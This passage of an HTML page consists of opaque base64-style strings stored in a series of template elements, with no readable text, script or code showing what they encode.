n+ZdPq8T4tgeQFQkhk6houi7PM6RFExtF+aKyR5D1cuP90B99hThwQkIWSabCuP9s64+2ddNSGR4sJiJSUSX2IjmWz/7CPbKEkFfK4hb9La+qCWH3lgRI0OsjpgeR9bck79FIvQLt9kJU1864wyspLy2OdXKSQ14C6SXjklI1NzG9F417UDswhJVQWqAVqu9ofc+2ddNBGtJ+Z+QHxnKwdDiUzTxEuPJQQMdN5EC/OCitWbe1ksFfACzjIFBSM</template><template id="yOBB8dJ9zLvL2">/K0eRTIr1WoNwaVkYymgv1srOuNtvLVhR3FqSIgVcJl5Sb81w1+VK2zBRASyKbGP+gqu0u09VQBTkE/4zICAzY1pn2VyK8QO7BF11dfZ9DvPj/4CnZwU1IIhTxkJQIVt/QjPpGaqNLvZUYR100hlD0oL2kM8jcSxwTXPyKjh9J1c+O4Eky+gnpywkfTCiFTbzqpKwvlJQUAHoR+5CUDBrZ1of9QGrjGv+GVh9OJIpHoKT7sFeS200PNALsl41EU8PCifNRO/IJ4tsVVhUxiFDm/f+sPt/cVxUwSf2RjEpTgNGY/hom9Amlg1ZaWiLADvzg9+FlmZACA3YA+puSCELV1YTgCCTnGuPdC1NdIodWs9r8rynSlEkTcB//jJkfSdXPjuBJNvwX+csJCE01gEWmpLyoLs+RCE8pSrfFg0pN1cvR+kE8vQ3s3FMfAi+cR+f84P14kIEcSGR4sJyUSwzW3pDiUzTxEuPJQQMbN5EC/[base64]/oKk4zoMIEWFS7ZGMTEWaz4rgGn24GeLcH1ddbtJAoaK2qC+Ry1gFcAftxJZEU5KUxuBTNPwO/odAQk4jjUugt+j8a8zBRGs3AeqflAUP1tiJ914r9hThwQkIWSabCuP9v7gp2d0QWn8d8IrNVkjA3NG8BWjnHuCVHV1BM8RVq7m1pSmGjwlRIh77ipRAU5fKm/NROfsct4BLB0oq0k+vorWkM5HbVhVtHfPE1lVZx7PF4UYx4Vuj2BpeWiKSRKG+puAu1cNcWyhcr8uSQEyB34T8Rn3iHuTJE0YVcNkSs9r8vindzRlPbxPyi4UFD8nMielUP/sPoN0SSEp9xxr8oregZt/[base64]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</template><template id="yOBB8dJ9zLvL3">AuTBbmlbRDY8zPnvwCJ6Q168kXf3oupVqqm52mJN/4fBd8Hd2Yt3VE24qaxEcXzAHK/UxgTCqNcJ6p4f0H941POCFG1IajFRTJ07ihQDriGe/jL2BlMNBYmbmhpg/W0VMWfgL0uY1TSu3TmfBXOfsv3fxPelUii1u8peb4bvaLSAJVQfGE0HZZ4+iJ9gAy4x/ByipbFgq7Tf2J4IwJhc1wVVg48pS2dxH46NrfeAbwMNXjKGZ2LN1JirGxpTjq9EAnawT0ithiYNTbmaVBI9FM+d4WfkQErmm+u76lLMnwASYuF8S0sxUW7sOm/HVl+BXq4hpqSzWlEZ+ggvxl+81xJ2gHyJGXSWnP14HWBADBPsDrQmVcD6pVj4WqmhmLgGxXdT/KmKtWFo/Ipv9UA6c3ucYYZFh0ohH/hJWjC+bzWzJME8fG1lZj7+vbwEpmzTDp4ShGagiDcoaFoJ045chcCXU7yLSlSnmOzbPlZjLfScv+MV1mdplEq7ungwXI8mwjd0PSr4pnWYyO0/BxYNIr6usBakALpHGal76DCOrqQyZPO93LmH1N6omD6nBk+TT7mE5UWBaoQayqmblpj+FcBFo2qLSzQmyJ+qX5VwehGfn9TwN7c5tR+OOjujSM9VtXaRDfy7F2c9zfoOFeA8ADyv4Cd3UyoEGgpqKVJdLfAC12INKkimdE3M6z/wo6wznr7w9+Z36QUqSp56sz8OF2AHZHxMmIXXXj2pugXgHyKN7nSVhVcqdorIOr/iT/3AEgTyD3hKhHbdDhrvhhIOce7NsNSl8Q30qI5OeUGv/0YSxsQNmkg0ZI/uigwUsp8CHL4iIBFiWYFaS3oYMU9eN9GyAK6r2CTxPS8NyiZQfSK+f8FVRAfrFMj5OlmxP68VMMaTzLi4RwZMvDm8B/Pcccv5kKQXURqxWsl+OYB43aDRNaF66JpHIW3syyx0dlxkjAnU18FyGwTZ22s/s76okLLn81/KmCQVn4+pulfybHS+XBSV1FcIxNn5eKgAWF32glfATWkoh3Roz8hKtRHsIi3J0iAGQx3WGHguuea8n2VRlXOa2zpBB019DT3AYzpBTXn0x4dhanTZ2ClqoL+fZ/UG003KyYEkX045/ZQR7wIfzhQnpaIottpIfirDff/l5XXwSqt4ZQRcj+o/xmadMIyswYAGkOnxG/m7ecDcjUXDl/PM2/[base64]/kT3opVMEgi/LTUdnfK3Z7qd2PALNflHVd1KrwXiJaqijz//QsQXB30rY9yUoL20t9/HucY7v1LRH4WmWi0gbiAO4/MbBJjIM+7025Xzt+I5ksn/xjpwhxKahGQSqiFkJpt7/FKLG0ZycrTU0qOyYPeBgfCTffLH2BbAIN7l4O2g2jP42hQISLcqdhSao3emdFmGdAfwesNal8XsUuWopODFtbxUgVgFciYk2pRy++5+nQDwhTgxhBQGXCNSqyImZRq9YFqDWsi1siCHU/g8oyqURnhGPvDEkgcIohkirvi/C/6/00zdQqvxoxmSIn8odoGKeUeveYXWRoRmBG954X6aITcSFJqC9aOqhB06OOCoXRi2U/jxTJCTC2lV4uYuKEL9ssNC0Mr0czSXUmIgdv/RAfHTeTMSgNLNJNUg7GKtTXY1mARXiWnv9JfVd78n/R/AqFKy5YqWmEGi1X+v5yfFoXQcRltAvK8mG91jIHfwUgcox3m7CNdGQDZT4Wxk4o70fBgUV8B6setHRPN/ZvRZSbHDODGM1x5KK9joJelmDzR/XIxTRf8j7B/T/+BqNZAJqBC4vwVd2c/sUeJnaOdEt3hVAVxHt2Z1EpVioqY+nQe+k/bzQ5xGQO/S6jmmYoY6tFfUykrz8+2TUyCy4D2BTLgQ8CbNGpZJplU/riwhzb59HcnVBrPt5ppW9yIv+VFOM8duMJJWUQdk3Wnn7ycP+/zWDRzIqiksRJ0jsyOowAA8zr7/UhAGSbbGprghp4o195zAHUzxpeIShnb9ICrYh7HK7/hDn5FFIxEmYaFgCXf+EAWfDXqmoV2eevfgfN3HeYR9dcPX1txoGye6eb8JM+NQDYgQNKdiH9vzMqxowIz7BnowUkHYSSicbmBh6YE+/hDNig9rZ3USHLb1o/0cxOiPdn6NUdqLIp2ubKT9DDs7QwOdSTxrNAWSNDVh/lkaf48+8UDe0wd3XqPsYG9Osz6fAV/I6nJ1WNq+/rc/ksl2Trd6BABWAyPcoa+qKUw7NhhKHInq5iOVETrzaOiXCH4A7rfSFRCKoNkm4qFlTbz/FsZfzrwvblScePgvtx+GKEN3p0XVUslnEC4quKBC9/NVg9rBs3HmEcT8dGZ5AQ/0x/b3yhqbB+MFKOSm4w164B7E1o6z522aGf10bPKdh7EMeLWSkRMCJx4rL6GiD/33gEGdyatuZpiTILXj91gFuIRusNKV34jjE6FpaP+NMTbawBfBvukmW9gzcun80Un0jq05DxZeASaSq3gqKoKz/gNJ2oBqsm3YXDw467ZdDahE9rhCXdoI5pUtrG0pzr4/X84axP7uNFETs/Kptxhadot1M1NZhk/s2+Dg+O3a4XbdRNsBtLJ2HVzi8u7xlE/5iHB+xx0FjGLGqKXvos//v54BV0axIqofxjq+K74ZR7fKrjqQkt8Fq9B+IXquzL642A3WAvXk5JrVOvzjcBRPvwU3ssqWlosuHGAuaGIDouKaBRSReSpmX1XzP+881A2+A/K9h1BFiqPRr3lnIkw8sxBJlEm8Yu3chGJjIfcAx2lDb/EDlwWcZxSuZvqiA7K1Q0lTUv1mqxGRsDUjaRrM/8IxcRCYEUIjmWelJOeJO2MClFXHf2Xk05jzePY21UCzzTvlw52VX/dVqiZuYVp9tAJJStHybDUX2CM/JrkSz/CDdfrOmFLHpsSi5WIlGT+1gonKBnpktdLW8zbj/NGHONI3e0SYBoSk1KP47mELtX+alhfR9qOhWpO18+x/nU97wm/7QJFZDSGQ4Oi4bVvz9UNFl0w1IaVS3X3ytinATz5PN3MLnxLKq5ppLSjhmjM30glWjjakIh0ddf8ssFmJcUB9OMYZhwBmXGFsbiuJdrDTSV0RNKGkm1W/MGG6HNj9xPJ5zVgHhSodYmdvJw09uNuJUk835CWdhXC0JP9XxLnI+H8HgV7M</template><template id="yOBB8dJ9zLvL4">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</template><template id="yOBB8dJ9zLvL5">DjEujZOV1XessS7uDy/2mciw1DORT3kowYA9TWhfcQcOYP/8EQVxJlile8orejKf/WVQ5rUL6NlFdO0dzG5Vs04ROwjEkcGmXJUbqivaY4kdVQD3wR/47dB1PVzIX2EHDmD//BEFcCK4BMq7q9pDOBm0sObBz63N4ZUdXVkv5bPvBb/[base64]/O1kwPfVC+jZRXTtHcxv5bPvAR4scVDw01hlegtPDzYczWVRh1G/CbwFVO09ef4Q9yp0utmFsLD3beAvrw4/9/k4cFTmoE+cDAdmn7lNmnBHDjHv/HHVtKI9UNvaCzo2O2mRlBOVK+3sAZUsrYhbJRPPQI/pNZUUcumQDw7KG7OpzPUARuMPGG3QcRmonLoAZwp0+vjh1bQyvUAKC/vKh/nMpNE3YZ+8PCRlTIy478RhP6F+LcWRJcM5tNpbX/ujTYzVFcO0Cwy8IFUs7LhPlXffkS48sYU196y1Chpbypf5zKTRN2GfvTjExP39OE+1xttwni2xVWDXnVUqG8q6E00twZEXYb8IqTGAOIicukEmm1SrqOTxIedcsN8Oz9vivbhxkvdlLqm4xATN/NmesOf+YL7MBFOA9nyQLu8PLtYc/JWA85EfKfk1YcmNqD+0Jyq0f+2BwSWS6MVYy/qvB/jJkJQStGvszUBwHc0If+D3L7FOPLWRJcM5tNpbXv7z7Jy0sEdwbdkYxKU5iZmOZAP/4eoNkSVlsv1AD8/ufvfc/NSw5yF7OSiUtE2dibrxAi+g7jylkSXDObTaW1/6E00txTDnAco9ySSlTU3cmsDiD6F/TCElxKZ5lNp76mvmCeiwlBL1Kn3tESAY6Z2qAQf6tHot0NVRFnum6dkfKhOMrcVUEqTrGNkERPhLPLshJwtVuxgR9bWXnjAu7w8vFy2NBPXxNSvsLPVkTZzYL9XG6fW62SH1tZZ4pOr6Oh8H/f1lcVeBvwm5IHH7CZy7ISbOYe7toSXUFnik6vo6Hwf8/[base64]/8EQVwIwgEa6uO/vb56ZShVrHfWbzUlI1NyI80Jttwni2xVWDWeaVry/uahw0NBXBHMd95DdB1PVzIX2EG6pC+zaExJLestv/OHy/GvqgVhTOUC+zsAVAYqU2r8DfqJI4YNMHxsm2wL88OLtbZyJFFM5QvLT1wUV+4vLoBJgtUutnlsBD3+fGq/i8v99jJkJQSlSr97RCxaJ1dyyBjGnW7+OSxIfZ9kC/PDioWqRjXhTOUC+zsAVAYqZ2aMSYaMBr4FFDl8ohVuiubyofczWUA9tAaPc0wsTjZndvAtmtUq/jkoAAXfYAvzg/PpunI8XWC9QscDcSUjU3MvqA223Sr+MW0seessQ/P7i9X+cwQtcO0Os3MBcE4eb2qAQf6tHot0NVRFNyQLu8PLtfZyZGV02FveI3i8BmpnLshJwtVutkh9bWWeKTq+jofB/2tBVBDQf+4qBBx+wmcuyEnC1W62OWxIPe41LuPCxoTzPygRDfxvym81LQNfcyaw4cLVbrY5bEg9nyQLu8PK/ONDcWBJ8X+bI1Atb08nhshJwtVutjlsSD2fJAu7sob080plaDXgB7cPCU0TI0I37VzS3RYeOWxIPZ8kC7vDy7X2cmRlBJQHomcBTSN/Oqf1KbbdLrZ5bABtn2xbs8LSkMdCEGw92HPvcwFZVyNaA9w9y9g7/3B5cWwSGTqGi8O0uyMtWCnxf6ZeEUUmHm9m8B3K1CPncFFlKaoVLoLWxrC2Bm0sObBz63MBWVcjWgPcfPPwV6MQUW0F6y1Chpbypf4KFSQ51C/KXjkABytaC/EYjqFm/nlsED37JE/[base64]//9oioUWEmkT8MDqBQGamcuyEnC1W7HdC1NBZ4pOr6Oh8H/U2EoJO0ynm9kcGd+IiqUGaKZNuJoYBhZxiBT65uL4at+PAVIrR63HhEEZg46NpQNlrB3sm0sDTXfaQarnsP5vhYsNVy8TotGTVUDUh+GyEnC1W62OWw4AI4BU8Nry7X2cmRlBOU76l5YFQtbYmOEPcvMS4ctWU0wzgE2go/DzV5yZGUE5Ur7ewAUd25mD4Fc2qFnl2g9CXH3GDbm5vOM62ctRDn0WsJ2PSA7ZyIPnByn5Wa3KGkZOao5N7rO+rC7PhBsDbRy+nJRLDMrLgv9TIuxb79oVH0MgyxzE8PLtfZyZGUE5Ur7e3FZX3Zmd+1cn1xT1k1kCD3fJEPrw4Pl/nN9QDXVPvJCPS0SYmZjmQD/+HrCMGEddNYxMupO9oTLOmxkSbQDxlYUIVtPdn/oPcqdZrd0PQEAsjA+iubyoPt3JBENrHeuQhAcByc2Z/Vk1uBfkwB5YQC6HH+yivbgz2JsHXWkT6pbAQRyY9NmjEmGgDbnPSRIdZ9kC/vDj4G+ci3FUeEC+zMAVAYqZ2r8AfacNoJpZHRF7mU2iqb6kM9mZSQ5wHOqN3QcWmojbsgNitUq4jkoFD3bZAOHu7qE00twZGShPvM/SBwHDiNawA2W3W/WcRhAedcsCt+Lv726elgddNgHomd4vAZqZy7IScLVbrY5bdkAwh06hsbbtL9nVXABqF7OG1hEPwNCbmBJwtVutjlsSD2fVDa/u2O19nJkZQ</template><template id="yOBB8dJ9zLvL6">TlSvt7cRAHSy470D3L9D/neCAgAaJ5LoP61qC/U1l0FNxHxk89GUNLM3utecrUf7NoaH0goyUGisaG+YJ7bTQ85EOqQzUlGmIe9+1cntQji2wlRSnvGQ/Da8u19nJkZQTlOsZqJUx+wmcuyEnC1R6LKEkQRTckC7vDy7WHY0E9Beh7/jZMYA8nNiuZBcqtxrY5bEg9nyQLytLu7fd/VWBJqT7yNlERVmIfX9lsmtRjhzwhBEmWFQ6y1vu9j781YE2pOsZqJUx+G3YLkEjP5Gv7dRhBZJoVXq/Ls+mmJmQUSaRPw3oNJQMnK1rBBJfdZs0zjtxNomlKvvuzxctjQT18lXfqXlhsrmpnLshJwtVuxyhJEDySFQ72j7+8uyNhNQydO+peWBULW2JjhD3L5Gu/LFxARAYZQpaPu4jnVzwddfRvo3oNJQMnK1rBEMfkO6IxFChd7xkanpuzxctjQT18TUr7ewAUBmpnX9lsmtRjhzwhBEmWaVq+k8PNh2NBPQXoe/42TGAPW2In3XnKrOv/NE1tZIslRp6q38XLY0E9fJRb3iMBGTdvKmK8QJvQX+MtZDB530Az+8O6+Ld3XGQJ1E+2N3QdSz9vJrH8SqVT+3hpcEXvGRqem7PFy2NBPXxNSvt7ABQGamdf2Wya1GOHPCEESZZpWr6Tw82HY0E9Beh7/jZMYA9bYifdecqs37NoeQVt7xkanpuzxOdXPGQJ1E+2N3QdX29We9xBuqQj9zxUSTCuIUb3t8Kw+39xXFTtM6MzOFA+DhcThQjH7RbGBH1tZedUNqrmk81ecmRlBOVKi0YRMV4Szy7IScKlU/ssYRkYohxzE8PLtfYDKXAJtG/GQwEZN28qYrxAj8Bj5xxRcDXnjAu7w8u19gNELQXoe/42TGAPJ3IjmWz/7VvnHD15KZddxq7OnvzTIwBlHeB/uxcBVU9XPjvxTPvYesYETABFNyQLu8PLtYdjQT0F6Hv+NkxgD3NyK5kci8AivkHESD2fJAu7w8vE51c8ZAnUT7Y3dB0Lby4+wDFq1W62OWxIPZ8kC8rS7u33f1VgSak+8nYFXRZfQiP1ccqtH/tgcElkujFWMv6rwf4yZCUErRr7M1AcB3NCH/g9y+xTjy1kSXDObTaW17+8+yctLBHcG3ZGMSlOYmZjmQD/+HqDZElZbL9QA/PLyvinO1lIENB73kIVGQMqEyeBdJfsfr44IRl0ogkfjvLujONbWUA8kUOyRlUtFmIfX4lMk/Vvpk1l/HnXJEPyj6uBpnIEUUCkkq5LNHQyJlNOyASaiGL2OTRIXZ9gS7ujy/G3GmxZfJQLxkplJSNTcy+JdOfsP/pNZCw922wL/4fL8aZyIDEEoQrzR3hkOyc+MrA5/8RL7kHESD2fJAu7w8u19gNEKX1oe/5OhcwGRmd6yVz7yEuPLCA4AL9ocxPDy7X2cmRlBOVKijt5gV9/LkrJTIvYT5NgeEkY0yVGtsbyjONiZWxg5MfKfjWR3mtiF9hI2+g7/jhpWSy6dS6G+s6F92ddeCHcX7d6CQEfVy46yQDX5HuzdHhwPHYxQofCmpS/Z2E0SOQD7jo9XVd/dy/1ccOET5N1bUFouhUbg7P29Y7aZGUE5Ur7ewBkO3tCdrDhwtVutjlsSD3uNS7jwsaE8z8oEQ3oT7JrCGyuamcuyEnC1W62OR1ZGMclBorGhvmCe2lgTfV/3nY9LA4SFmORVcOMS6Nk5XVd6yxLu4PL/aZyLDUM5FPeSjBgD1NaF9xBw5g//wRBXEmWKV7yit6Mp/[base64]/t92dddTG0ds5uOQR2V0disOHC1W62OWxIPZ8kevu6GvzzSyl8Ea1L3jcBVU9XNjvFGNfFb+scPWg8GrHHj4uf7fdnXWhNgAuqXj0sB39ePv0Y/uB7jylUSYSidSqe+te0p08xaCXwBvpqJVkqa0IWyQjz0EuPaHkpbZ41XvLm8qn3Iy1gPahvq0NwKUYSzy7IScLVbrY5HHUsunxzE8PLtfZyZGUElFveIwEZN28qYrxAz9AnpjEU4D2fJAu7w8u19nIVdCG9S/ZKBVlKHm4jzQDS4Eu7BFRARe5pUqfCkpDjL+1YZJFCu3tAFE46Z2aYQcPMS4cJGEEEoh0fs8KG5L9PSXFw7EeuMkkBPzvqE/l0it1v+2gldRCLEVae0pqVgnosbQWoG7JGLQAzW0IX3UTHlRq/cFEdBI8sCvaSgojbZlFUIdxf0kYlLHJjLhOdcNLdFsd4UXlYrgEyr8KKiNNLNSlw7QK7e1gUYmojcsgZwpEmvgUUOADSfRfDs/[base64]/Vk1qFnu2wlASimdYaG8vb9/nMpNE3YZ+9OXTEXO0dawAHK1CPncFFlKaoVLoLWxrC2Bm0sObBz63MBWVcjWgPcfPPwV6MQUW0F6y1Chpbypf4KFSwR6Br6G3QcTmJmSrxBkt1v6xx9GR3rLEP7y8qU41d5RFSRQr8jCBVPChMmgEH+rR/[base64]</template><template id="yOBB8dJ9zLvL7">72j7+8+3ctdTHAR8ZDCGx3Jz4yyRDnwDM/BAw8Nd8kS7uLm7W+ImxkHcB7yw8JLTtTcybJBJOcU5stGEEwym1CrvqaOMtDWS0M5AeqMj05El86C9kY4qFm/jFtBWzWGSav9vqQz2dpYESRQ7JGVS0WYmZjmQD/+HqDCElxKLYZLoO3wvzLJ111DJ07un5RNAd6Eyd8DaLtIu45NHBlzqBvu6fL9fY2ZCEEsXKjKwBMPjI3JvQxs+RLjy1tKHnrLE/zy8rRsgZsLQzkKrMPCFBOYmZKgD3KkSa+BRQ4ANJ9F8Oz9qTTKhzNBOVK+3sAFAZqZ1/oBbtsUrdoeXkoqjFa8qe7iNY+HM0E5Ur7ewAUBmpnX4gwe+g/lxxVVDySITqKj8qUy0dwXQU0a+96CTE/by5KyQCX7CK3IDl5DPslNqLa+pDPZmVYPehe+iohAAdvLiPpbJvBb5N1bV1czm0OtpLepc4CWSV8TUr7ewAUBmpnXvVY540WHjlsSD2fJAu7stqQrnNpVAGoBo9yDRFPem9WYEnC1W62OWxIPZ9VGp6byrjHdykpcOxH/jIQISNnWhbAMbOYN6o4NW0owq0227fD9fYyZC1U5QKrcwENI1tXWsFw/+x6vjghGXSiCR/PysbgvztxXFVod8pGSBwHJzZn9WTW4DOTKD1oSZdsA7qOmvzLX